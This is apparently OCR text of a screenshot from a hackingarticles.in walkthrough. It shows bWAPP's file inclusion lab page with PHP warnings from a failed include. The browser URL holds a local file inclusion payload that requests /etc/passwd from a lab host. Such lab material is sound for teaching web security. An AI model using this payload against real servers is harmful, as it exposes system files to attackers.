 bWAPP - Missing Fun...
192.168.0.106/bWAPP/rlfi.php?language=/etc/passwd
Search
www.hackingarticles.in
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Warning: include(/etc/passwd.php) [function.include]: failed to open stream: No such file or directory in /var/www
/bWAPP/rlfi.php on line 174
www.hackingarticles.in
Warning: include() [function.include]: Failed opening '/etc/passwd.php' for inclusion (include_path='.:/usr/share
/php:/usr/share/pear') in /var/www/bWAPP/rlfi.php on line 174
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, con